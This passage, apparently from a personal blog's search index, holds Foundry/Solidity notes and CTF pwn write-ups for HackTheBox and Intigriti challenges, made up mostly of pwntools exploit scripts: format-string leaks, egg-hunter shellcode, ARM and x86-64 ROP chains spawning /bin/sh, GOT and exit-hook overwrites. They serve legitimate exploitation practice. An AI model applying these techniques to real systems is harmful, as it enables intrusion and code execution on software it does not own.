        SimpleStorage simpleStorage = new SimpleStorage(); // broadcast content

        vm.stopBroadcast(); // end at this line
        return simpleStorage;
    }
}
&lt;/code&gt;&lt;/pre&gt;
&lt;ol start=&#34;3&#34;&gt;
&lt;li&gt;&lt;code&gt;forge script script/DeploySimpleStorage.s.sol --rpc-url $RPC_URL --broadcast --private-key $PRIVATE_KEY&lt;/code&gt;&lt;/li&gt;
&lt;/ol&gt;
&lt;h3 id=&#34;interactive&#34;&gt;interactive:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;to sign and publish a transaction use &lt;code&gt;cast send &amp;lt;contract_addr&amp;gt; &amp;quot;&amp;lt;funtion_name&amp;gt;(&amp;lt;arg_type&amp;gt;)&amp;quot; &amp;lt;value&amp;gt; --private-key $PRIVATE_KEY&lt;/code&gt;&lt;/li&gt;
&lt;li&gt;to reads off the blockchain use &lt;code&gt;cast call &amp;lt;contract_addr&amp;gt; &amp;quot;&amp;lt;function_name&amp;gt;(&amp;lt;arg_type&amp;gt;)&amp;quot;&lt;/code&gt;&lt;br&gt;
tip: use &lt;code&gt;cast --to-base &amp;lt;hex&amp;gt; dec&lt;/code&gt; to convert a hex to dec&lt;/li&gt;
&lt;/ul&gt;
&lt;h3 id=&#34;test&#34;&gt;test:&lt;/h3&gt;
&lt;h4 id=&#34;remote&#34;&gt;remote:&lt;/h4&gt;
&lt;ol&gt;
&lt;li&gt;in test folder we have &lt;code&gt;.t.sol&lt;/code&gt;&lt;br&gt;
eg.&lt;/li&gt;
&lt;/ol&gt;
&lt;pre&gt;&lt;code class=&#34;language-js&#34;&gt;// SPDX-License-Identifier: MIT
pragma solidity ^0.8.18;

import {Test, console} from &amp;quot;forge-std/Test.sol&amp;quot;; // import Test and console
import {FundMe} from &amp;quot;../src/FundMe.sol&amp;quot;; // import src contract
import {DeployFundMe} from &amp;quot;../script/DeployFundMe.s.sol&amp;quot;;

contract FundMeTest is Test {
    FundMe fundMe; // variable in storage

    function setUp() external {
        DeployFundMe deployFundMe = new DeployFundMe();
        fundMe = deployFundMe.run();
    }

    function testMiniumUSD() public view {
        console.log(&amp;quot;check if minium usd&amp;quot;);
        console.log(fundMe.MINIUM_USD());
        assertEq(fundMe.MINIUM_USD(), 1e18); // assert equal
    }

    function testIsOWNER() public view {
        console.log(&amp;quot;check if owner&amp;quot;);
        console.log(fundMe.OWNER());
        console.log(address(this));
        console.log(msg.sender);
        assertEq(fundMe.OWNER(), msg.sender);
    }

    function testPriceFeedVersionIsAccurate() public view {
        console.log(&amp;quot;check if version accurate&amp;quot;);
        uint256 version = fundMe.getPriceFeedVersion();
        console.log(version);
        console.log(fundMe.getPriceFeedVersion());
        assertEq(version, 4);
    }
}

&lt;/code&gt;&lt;/pre&gt;
&lt;ol start=&#34;2&#34;&gt;
&lt;li&gt;some command:&lt;br&gt;
&lt;code&gt;forge test -vv &lt;/code&gt; for details  ;&lt;br&gt;
&lt;code&gt;forge test --match-test&lt;/code&gt; to test single function,&lt;code&gt;--match-path&lt;/code&gt; for single file,&lt;code&gt;--match-contract&lt;/code&gt; for single contract;&lt;br&gt;
&lt;code&gt;forge inspect &amp;lt;contract&amp;gt; storageLayout&lt;/code&gt; to checkout the storage of the varibles;&lt;br&gt;
&lt;code&gt;forge snapshot &lt;/code&gt; to see gas usage or simply &lt;code&gt;--gas-report&lt;/code&gt;&lt;br&gt;
&lt;code&gt;forge remappings&lt;/code&gt; to automatically try remapping&lt;br&gt;
tips: for some tests may need to run on testnet ,use  like&lt;code&gt;forge test -vvv --fork-url $SEPOLIA_RPC&lt;/code&gt;&lt;/li&gt;
&lt;/ol&gt;
&lt;h4 id=&#34;local&#34;&gt;local:&lt;/h4&gt;
&lt;p&gt;so in this situation , to simplify the whole process and make the code more readable, we use the following to pass the address:&lt;/p&gt;
&lt;ol&gt;
&lt;li&gt;&lt;code&gt;helperconfig.s.sol(to decide which net to use) returns an address&lt;/code&gt;&lt;/li&gt;
&lt;li&gt;&lt;code&gt;address above transfferd to Deploy.s.sol , then the address passed as parameter of the contract we meant to deploy&lt;/code&gt;&lt;/li&gt;
&lt;li&gt;&lt;code&gt;as for our test module, we directly &#39;setUp()&#39; using imported &#39;Deploy&#39; &lt;/code&gt;&lt;br&gt;
check out a repo for detail: &lt;a href=&#34;https://github.com/OraclePi/foundry-FundMe&#34;&gt;https://github.com/OraclePi/foundry-FundMe&lt;/a&gt;&lt;/li&gt;
&lt;/ol&gt;
&lt;h3 id=&#34;cheatcodes&#34;&gt;cheatcodes:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;&lt;code&gt;vm.expectRevert()&lt;/code&gt; the line follows it should revert, otherwise it would fail&lt;/li&gt;
&lt;li&gt;&lt;code&gt;vm.prank()&lt;/code&gt; set a specific address for the next TX , eg. &lt;code&gt;fund check if owner&lt;/code&gt;&lt;/li&gt;
&lt;li&gt;&lt;code&gt;vm.startPrank()&lt;/code&gt; works the same as &lt;code&gt;vm.prank()&lt;/code&gt; besides that it stops until &lt;code&gt;vm.stopPrank()&lt;/code&gt;&lt;/li&gt;
&lt;li&gt;&lt;code&gt;makeAddr()&lt;/code&gt; to create a new addr&lt;/li&gt;
&lt;li&gt;&lt;code&gt;vm.deal(address who, uint256 newBalance)&lt;/code&gt; to  set balance of the addr&lt;/li&gt;
&lt;li&gt;&lt;code&gt;hoax()&lt;/code&gt; did &lt;code&gt;makeAddr()&lt;/code&gt; and &lt;code&gt;vm.deal()&lt;/code&gt; both&lt;/li&gt;
&lt;li&gt;&lt;code&gt;vm.txGasPrice()&lt;/code&gt; set gas for the transaction&lt;/li&gt;
&lt;/ul&gt;
">quick notes for blockchain</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/htb_challenges/"" data-c="
          &lt;h2 id=&#34;pwn&#34;&gt;PWN:&lt;/h2&gt;
&lt;h3 id=&#34;racecar&#34;&gt;racecar:&lt;/h3&gt;
&lt;p&gt;fmtstr to leak the flag on stack&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;x86&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./racecar&amp;quot;)
io=remote(&amp;quot;188.166.175.58&amp;quot;,31520)
elf=ELF(&amp;quot;./racecar&amp;quot;)

# flag \x0b\x0f 

io.sendlineafter(b&amp;quot;Name: &amp;quot;,b&amp;quot;1&amp;quot;)
io.sendlineafter(b&amp;quot;Nickname: &amp;quot;,b&amp;quot;1&amp;quot;)
io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)
io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)

io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)

# gdb.attach(io)
# pause()

io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;aaaa%12$x.%13$x.%14$x.%15$x.%16$x.%17$x.%18$x.%19$x.%20$x.%21$x.%22$x.aaaa&amp;quot;)

io.recvuntil(b&amp;quot;aaaa&amp;quot;)
raw_data=io.recvuntil(b&amp;quot;aaaa&amp;quot;,drop=True)
print(&amp;quot;raw_data: &amp;quot;,raw_data)

flag=&amp;quot;&amp;quot;

nums=[&amp;quot;7b425448&amp;quot;,&amp;quot;5f796877&amp;quot;,&amp;quot;5f643164&amp;quot;,&amp;quot;34735f31&amp;quot;,&amp;quot;745f3376&amp;quot;,&amp;quot;665f3368&amp;quot;,&amp;quot;5f67346c&amp;quot;,&amp;quot;745f6e30&amp;quot;,&amp;quot;355f3368&amp;quot;,&amp;quot;6b633474&amp;quot;,&amp;quot;7d213f&amp;quot;]

for strs in nums:
    i = len(strs)-2
    while i &amp;gt;= 0:
        num = strs[i:i+2]
        print(chr(int(num,16)),end=&amp;quot;&amp;quot;)
        i = i-2

# print(&amp;quot;flag: &amp;quot;,flag)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;hunting&#34;&gt;Hunting:&lt;/h3&gt;
&lt;p&gt;have rwx on stack , while there is some limitation&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt; line  CODE  JT   JF      K
=================================
 0000: 0x20 0x00 0x00 0x00000004  A = arch
 0001: 0x20 0x00 0x00 0x00000000  A = sys_number
 0002: 0x35 0x0a 0x00 0x40000000  if (A &amp;gt;= 0x40000000) goto 0013
 0003: 0x15 0x09 0x00 0x0000000b  if (A == execve) goto 0013
 0004: 0x15 0x08 0x00 0x00000166  if (A == execveat) goto 0013
 0005: 0x15 0x07 0x00 0x00000127  if (A == openat) goto 0013
 0006: 0x15 0x06 0x00 0x00000005  if (A == open) goto 0013
 0007: 0x15 0x05 0x00 0x00000006  if (A == close) goto 0013
 0008: 0x15 0x04 0x00 0x00000008  if (A == creat) goto 0013
 0009: 0x15 0x03 0x00 0x00000056  if (A == uselib) goto 0013
 0010: 0x15 0x02 0x00 0x00000002  if (A == fork) goto 0013
 0011: 0x15 0x01 0x00 0x000000be  if (A == vfork) goto 0013
 0012: 0x06 0x00 0x00 0x7fff0000  return ALLOW
 0013: 0x06 0x00 0x00 0x00000000  return KILL
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;and it has read the flag on a random addr start from &lt;code&gt;0x5FFFFFFF&lt;/code&gt; ,&lt;br&gt;
choose egg hunting as the trick to solve this , basically modified the original asm from &lt;a href=&#34;https://gist.githubusercontent.com/AdityaChaudhary/fc1bfd0a49e8fc299e76dfbcf69e0100/raw/cc887d1f2c6843cd30695e727c9b27c27352077d/egg_hunter.asm&#34;&gt;here&lt;/a&gt;&lt;br&gt;
modified version:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-asm&#34;&gt;global _start


section .text


_start:
  push 0x80                
  pop ebx                 ; time 
  push 0x1b               ; system call number (sys_alarm)
  pop eax
  int 0x80                ; call kernel
  mov edi, dword 0x7b425448  ; EGG {BTH
  mov edx, 0x5FFFFFFF        ; start addr

next_page:
  or dx, 0xfff            ; dx=4095 ; 0x1000 - 1 (4095) ; Page sizes in Linux x86 = 4096

next_address:
  inc edx                 ; edx = 4096
  pusha                   ; push all of the current general purposes registers onto the stack
  xor ecx, ecx            ; access arg2 -&amp;gt; 0
  lea ebx, [edx + 0x4]    ; address to be validated for memory violation
  mov al, 0x21            ; access systemcall
  int 0x80
  cmp al, 0xf2            ; compare return value, bad address = EFAULT (0xf2)
  popa                    ; get all the registers back
  jz next_page            ; jump to next page if EFAULT occurs
  cmp [edx], edi          ; compare 1st egg
  jnz next_address        ; jump to next address if NOT egg
  push 0x1
  pop ebx           ; stdout
  mov ecx, edx      ; address to write
  push 0x50
  pop edx           ; length
  mov	al, 0x4		; system call number (sys_write)
  int	0x80		; call kernel
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;then we use following commands to dump the shellcode&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;nasm -f elf32 -o egg.o egg.asm
ld -m elf_i386 egg.o -o egg
objdump -d ./egg | grep &#39;[0-9a-f]:&#39;|grep -v &#39;file&#39;|cut -f2 -d:|cut -f1-6 -d&#39; &#39;|tr -s &#39; &#39;|tr &#39;\t&#39; &#39; &#39;|sed &#39;s/ $//g&#39;|sed &#39;s/ /\\x/g&#39;|paste -d &#39;&#39; -s |sed &#39;s/^/&amp;quot;/&#39;|sed &#39;s/$/&amp;quot;/g&#39;
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;x86&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./hunting&amp;quot;)
io=remote(&amp;quot;188.166.175.58&amp;quot;,31599)
elf=ELF(&amp;quot;./hunting&amp;quot;)

shellcode=b&amp;quot;\x68\x80\x00\x00\x00\x5b\x6a\x1b\x58\xcd\x80\xbf\x48\x54\x42\x7b\xba\xff\xff\xff\x5f\x66\x81\xca\xff\x0f\x42\x60\x31\xc9\x8d\x5a\x04\xb0\x21\xcd\x80\x3c\xf2\x61\x74\xeb\x39\x3a\x75\xec\x6a\x01\x5b\x89\xd1\x6a\x50\x5a\xb0\x04\xcd\x80&amp;quot;

# gdb.attach(io)
# pause()

io.send(shellcode)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;oxidized-rop&#34;&gt;Oxidized ROP&lt;/h3&gt;
&lt;p&gt;written by rust , logical vuln and how rust parse our input are key to this chall&lt;br&gt;
in a word we need to fulfil the check&lt;br&gt;
&lt;code&gt;0x55f494f01897 &amp;lt;oxidized_rop::present_config_panel+7&amp;gt;     cmp    dword ptr [rdi], 1e240h&lt;/code&gt;&lt;br&gt;
and the low bytes of &lt;code&gt;[rdi]&lt;/code&gt; will be replaced by a unicode we input in option1 , use the following&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;# **𞉀**

## U+1E240

### [0x1E240](https://numeral.bayashi.net/0x1E240 &amp;quot;𞉀 - 0x1E240&amp;quot;)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./oxidized-rop&amp;quot;)
# io=remote(&amp;quot;159.65.20.166&amp;quot;,30248)
elf=ELF(&amp;quot;./oxidized-rop&amp;quot;)

# gdb.attach(io)
# pause()

io.sendlineafter(b&amp;quot;Selection: &amp;quot;,b&amp;quot;1&amp;quot;)
io.sendlineafter(b&amp;quot; (max 200 characters): &amp;quot;,&amp;quot;𞉀&amp;quot;*199)
io.sendlineafter(b&amp;quot;Selection: &amp;quot;,b&amp;quot;2&amp;quot;)


io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;arms-roped&#34;&gt;Arms roped:&lt;/h3&gt;
&lt;p&gt;annoying chall without correct libc in docker , 0 out of 10 😅😅😅&lt;br&gt;
several points need to mention:&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;&lt;code&gt;\x00&lt;/code&gt; cut off when leaking addr&lt;/li&gt;
&lt;li&gt;ARM instruction alignment&lt;/li&gt;
&lt;li&gt;disturbing offsets 😅😅😅&lt;/li&gt;
&lt;/ul&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
import sys
# remote_addr = [&amp;quot;167.99.82.136&amp;quot;,32375]
remote_addr = [&amp;quot;167.99.85.216&amp;quot;,31954]
#libc = ELF(&#39;&#39;)
#elf = ELF(&#39;&#39;)
if len(sys.argv) == 1:
    context.log_level=&amp;quot;debug&amp;quot; 
    io = process([&amp;quot;qemu-arm&amp;quot;, &amp;quot;-L&amp;quot;, &amp;quot;.&amp;quot;, &amp;quot;-g&amp;quot;,&amp;quot;1234&amp;quot;,&amp;quot;./arms_roped&amp;quot;]) 
    elf = ELF(&amp;quot;./arms_roped&amp;quot;)
    # libc = ELF(&amp;quot;./arm-linux-gnueabihf/lib/libc.so.6&amp;quot;)
    # io = process([&amp;quot;qemu-arm&amp;quot;, &amp;quot;-L&amp;quot;, &amp;quot;.&amp;quot;, &amp;quot;./rop&amp;quot;]) 
    # io = process(&amp;quot;./rop&amp;quot;)
    context(arch=&#39;arm&#39;,endian=&#39;little&#39;,bits=&#39;32&#39;,os=&#39;linux&#39;)
    context.terminal = [&#39;tmux&#39;, &#39;splitw&#39;, &#39;-h&#39;]
if len(sys.argv) == 2 :
    if &#39;r&#39; in sys.argv[1]:
        context(arch=&#39;arm&#39;,endian=&#39;little&#39;,bits=&#39;32&#39;,os=&#39;linux&#39;)
        io = remote(remote_addr[0],remote_addr[1])
        elf = ELF(&amp;quot;./arms_roped&amp;quot;)
        # libc = ELF(&amp;quot;./arm-linux-gnueabihf/lib/libc.so.6&amp;quot;)
    if &#39;n&#39; not in sys.argv[1]:
        context.log_level=&amp;quot;debug&amp;quot; 
        #context(arch = &#39;amd64&#39;, os = &#39;linux&#39;)

### leak canary
payload=b&amp;quot;a&amp;quot;*0x21
io.sendline(payload)

io.recvuntil(b&amp;quot;a&amp;quot;*0x21)
canary=u32(io.recv(3)[-4:].rjust(4,b&amp;quot;\x00&amp;quot;))
log.success(&amp;quot;canary: &amp;quot;+hex(canary))


### leak base
payload=b&amp;quot;a&amp;quot;*0x30
io.sendline(payload)

io.recvuntil(b&amp;quot;a&amp;quot;*0x30)
# base_addr=u32(io.recv(4).ljust(4,b&amp;quot;\x00&amp;quot;))+0x40000000-0x948
base_addr=u32(io.recv(4).ljust(4,b&amp;quot;\x00&amp;quot;))-0x948
log.success(&amp;quot;base_addr: &amp;quot;+hex(base_addr))


### leak libc
payload=b&amp;quot;a&amp;quot;*0x48
io.sendline(payload)

io.recvuntil(b&amp;quot;a&amp;quot;*0x48)
leak_addr=u32(io.recv(4).ljust(4,b&amp;quot;\x00&amp;quot;))-153-0x1748C
log.success(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))

# sys_addr=leak_addr+0x2F5C8 9.9
sys_addr=leak_addr+0x2F510+1  # alignment
### 0002F510

# str_sh=leak_addr+0x0DCE38 9.9
str_sh=leak_addr+0x0DCE0C
### 00DCE0C

log.success(&amp;quot;sys_addr: &amp;quot;+hex(sys_addr))
log.success(&amp;quot;str_sh: &amp;quot;+hex(str_sh))


# 0x000009ec: pop {r4, r5, r6, r7, r8, sb, sl, pc};
# 0x000009d8: mov r0, r7; add r4, r4, #1; blx r3;
# 0x0000056c: pop {r3, pc};

mov_all=base_addr+0x9d8
pop_r4_r5_r6_r7_r8_sb_sl_pc=base_addr+0x9ec
pop_r3_pc=base_addr+0x56c


log.success(&amp;quot;mov_all: &amp;quot;+hex(mov_all))
log.success(&amp;quot;pop_r4_r5_r6_r7_r8_sb_sl_pc: &amp;quot;+hex(pop_r4_r5_r6_r7_r8_sb_sl_pc))
log.success(&amp;quot;pop_r3_pc: &amp;quot;+hex(pop_r3_pc))


payload=cyclic(0x20)+p32(canary)+p32(0xdeadbeef)*3
payload+=p32(pop_r4_r5_r6_r7_r8_sb_sl_pc)

payload+=p32(0)*3
payload+=p32(str_sh) # r7-&amp;gt;str_sh
payload+=p32(0)*3
payload+=p32(pop_r3_pc)

payload+=p32(sys_addr)+p32(mov_all)

io.sendline(payload)

# io.sendline(b&amp;quot;quit&amp;quot;)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">HTB_Challenges</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/shHGM9hmT/"" data-c="
          &lt;h2 id=&#34;tldr&#34;&gt;TL;DR：&lt;/h2&gt;
&lt;p&gt;nothing here.&lt;/p&gt;
&lt;h2 id=&#34;pwn&#34;&gt;PWN:&lt;/h2&gt;
&lt;h3 id=&#34;pwn_great_old_talisman&#34;&gt;pwn_great_old_talisman:&lt;/h3&gt;
&lt;ol&gt;
&lt;li&gt;no check for the input, we could use this to perform a oob write&lt;/li&gt;
&lt;li&gt;overwrites the low 2bytes of &lt;code&gt;exit@got[plt]&lt;/code&gt; to that of  &lt;code&gt;read_flag&lt;/code&gt; func&lt;/li&gt;
&lt;/ol&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./great_old_talisman&amp;quot;)
io=remote(&amp;quot;94.237.54.197&amp;quot;,53139)
elf=ELF(&amp;quot;./great_old_talisman&amp;quot;)
libc=elf.libc

# gdb.attach(io)
# pause()

io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,str(-4))

io.sendafter(b&amp;quot;Spell: &amp;quot;,b&amp;quot;\x5a\x13&amp;quot;)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;pwn_zombienator&#34;&gt;pwn_zombienator:&lt;/h3&gt;
&lt;ol&gt;
&lt;li&gt;use &lt;code&gt;delete&lt;/code&gt; to make a libc_addr leakage and we have all the addr we need for rop chain&lt;/li&gt;
&lt;li&gt;in &lt;code&gt;attack&lt;/code&gt; function we have a chance to directly write on the stack , due to the &lt;code&gt;scanf&lt;/code&gt; as input , use &lt;code&gt;+&lt;/code&gt; or &lt;code&gt;-&lt;/code&gt; to not to overwrite until the return addr , to bypass the canary check . And we have our rop chain written on return addr .&lt;/li&gt;
&lt;/ol&gt;
&lt;p&gt;( be careful when we write our rop chain , it uses &lt;code&gt;scanf(&amp;quot;%lf&amp;quot;)&lt;/code&gt; , so we have to use double formation as input&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
import struct
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./zombienator&amp;quot;)
io=remote(&amp;quot;94.237.58.77&amp;quot;,50672)
elf=ELF(&amp;quot;./zombienator&amp;quot;)
libc=elf.libc

def double_float(value):
    return str(struct.unpack(&#39;!d&#39;, p64(value)[::-1])[0])

def add(s,n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;tier: &amp;quot;,str(s))
    io.sendlineafter(b&amp;quot;9): &amp;quot;,str(n))

def delete(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;position: &amp;quot;,str(n))

def show():
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;3&amp;quot;)

def attack():
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;4&amp;quot;)

# gdb.attach(io)
# pause()

for i in range(8):
    add(0x80,i)

add(0x20,8)

for i in range(8):
    delete(i)

show()

io.recvuntil(b&amp;quot;Slot [7]: &amp;quot;)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x219ce0
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))

sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
str_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))

pop_rdi=leak_addr+0x2a3e5
# 0x000000000002a3e5: pop rdi; ret;

ret=leak_addr+0xf9e3c
# 0x00000000000f9e3c: ret;

print(&amp;quot;str_sh: &amp;quot;,hex(str_sh))
print(&amp;quot;sys_addr: &amp;quot;,hex(sys_addr))

rop=[double_float(ret),double_float(pop_rdi),double_float(str_sh),double_float(sys_addr)]

attack()
io.sendlineafter(b&amp;quot;attacks: &amp;quot;,b&amp;quot;39&amp;quot;)

for i in range(35):
    io.sendlineafter(b&amp;quot;coordinates: &amp;quot;,b&amp;quot;+&amp;quot;)

# gdb.attach(io)
# pause()

for i in range(4):
    io.sendlineafter(b&amp;quot;coordinates: &amp;quot;,rop[i])    

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;pwn_zombiedote&#34;&gt;pwn_zombiedote:&lt;/h3&gt;
&lt;p&gt;just like the chall before  , this one also uses &lt;code&gt;%lf&lt;/code&gt; as input and it has even &lt;code&gt;%lf&lt;/code&gt; as output , so just write 2 func to perform as &lt;code&gt;encode and decode&lt;/code&gt;&lt;/p&gt;
&lt;ol&gt;
&lt;li&gt;malloc a huge size to cover as many sections as it can in memory , therefore we can perform a aaw read or write&lt;/li&gt;
&lt;li&gt;one chance for the &lt;code&gt;inspect&lt;/code&gt; function , use it to leak the libc in libc section , the offset needs to be manually tested .&lt;/li&gt;
&lt;li&gt;idk what the intend solution is , I tried to hijack the &lt;code&gt;exit_hook&lt;/code&gt;(I named it , offset tested manually) , where we have access to write to , and it will finally be called in the &lt;code&gt;exit&lt;/code&gt; function , we could overwrite it with &lt;code&gt;one_gadget&lt;/code&gt; , choose the proper one to fulfill the restrictions .&lt;/li&gt;
&lt;/ol&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
import struct
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;83.136.255.126&amp;quot;,55297)
# io=process(&amp;quot;./zombiedote&amp;quot;)
elf=ELF(&amp;quot;./zombiedote&amp;quot;)
libc=elf.libc

def double_float(value):
    return str(struct.unpack(&#39;!d&#39;, p64(value)[::-1])[0])

def double_to_hex(val):
    return int.from_bytes(struct.pack(&amp;quot;d&amp;quot;, val), &amp;quot;little&amp;quot;)

def add(s):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;samples: &amp;quot;,str(s))

def insert(s):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;tested: &amp;quot;,str(s))


def edit(n,cc):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;number: &amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;(%): &amp;quot;,double_float(cc))

def show(s):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;5&amp;quot;)
    io.sendlineafter(b&amp;quot;inspect: &amp;quot;,str(s))
    io.recvuntil(b&amp;quot;: &amp;quot;)
    hex_string=double_to_hex(float(io.recvuntil(b&amp;quot;\n&amp;quot;,drop=True)))
    print(&amp;quot;hex_string: &amp;quot;,hex(hex_string))
    return hex_string

# gdb.attach(io)

add(0x40040000)
print(&amp;quot;test: &amp;quot;,double_to_hex(1.619794219890527e-319))

### libc_leakage
leak_addr=show(0x40083af0)-0x2197e3
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))

str_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
exit_hook=leak_addr+0x21a6c8
shell=leak_addr+0xeea9c

pop_rdi=leak_addr+0x2e6c5
# 0x000000000002e6c5: pop rdi; ret;

ret=leak_addr+0x2c7a9
# 0x000000000002c7a9: ret;

# rop_addr=leak_addr-0x200203ff0
# rop=[ret,pop_rdi,str_sh,sys_addr]
insert(0x4)
for i in range(4):
    io.sendlineafter(b&amp;quot;(%): &amp;quot;,double_float(0xdeadbeef))

#  RBX  0x7ffff7fb26c8 (__elf_set___libc_atexit_element__IO_cleanup__) —▸ 0x7ffff7e86a9c (execvpe+652) ◂— mov rdx, r12
#    0x7ffff7de157d &amp;lt;__run_exit_handlers+429&amp;gt;    jae    7ffff7de158bh                 &amp;lt;__run_exit_handlers+443&amp;gt;
#    0x7ffff7de157f &amp;lt;__run_exit_handlers+431&amp;gt;    nop
#  ► 0x7ffff7de1580 &amp;lt;__run_exit_handlers+432&amp;gt;    call   qword ptr [rbx]

# gdb.attach(io)

edit(5,0)
edit(0x40083cd7,shell)
io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;3&amp;quot;)

io.interactive()

# 0xeea9c execve(&amp;quot;/bin/sh&amp;quot;, r15, r12)
# constraints:
#   [r15] == NULL || r15 == NULL
#   [r12] == NULL || r12 == NULL

# 0xeea9f execve(&amp;quot;/bin/sh&amp;quot;, r15, rdx)
# constraints:
#   [r15] == NULL || r15 == NULL
#   [rdx] == NULL || rdx == NULL

# 0xeeaa2 execve(&amp;quot;/bin/sh&amp;quot;, rsi, rdx)
# constraints:
#   [rsi] == NULL || rsi == NULL
#   [rdx] == NULL || rdx == NULL
&lt;/code&gt;&lt;/pre&gt;
">HTB_University_CTF_2023 </a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/JbINLA9Ja/"" data-c="
          &lt;h3 id=&#34;tldr&#34;&gt;TL;DR:&lt;/h3&gt;
&lt;p&gt;nothing here .&lt;/p&gt;
&lt;h3 id=&#34;hidden&#34;&gt;Hidden:&lt;/h3&gt;
&lt;p&gt;PIE enabled , partial write is ok , 1/16 chance to meet the 1bit bruteforce , I was too lazy to write the bruteforce script so I&#39;ll just put up the normal one:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./chall&amp;quot;)
io=remote(&amp;quot;hidden.ctf.intigriti.io&amp;quot;,1337)

# gdb.attach(io)
# pause()

payload=cyclic(0x48)+b&amp;quot;\xd9\x91&amp;quot;
io.sendafter(b&amp;quot;something:\n&amp;quot;,payload)


io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;floor-mat-store&#34;&gt;Floor Mat Store:&lt;/h3&gt;
&lt;p&gt;the flag stored on the stack can be leaked through the fsa , the only thing we need to do is to use gdb to make clear the offset , no script need to write&lt;br&gt;
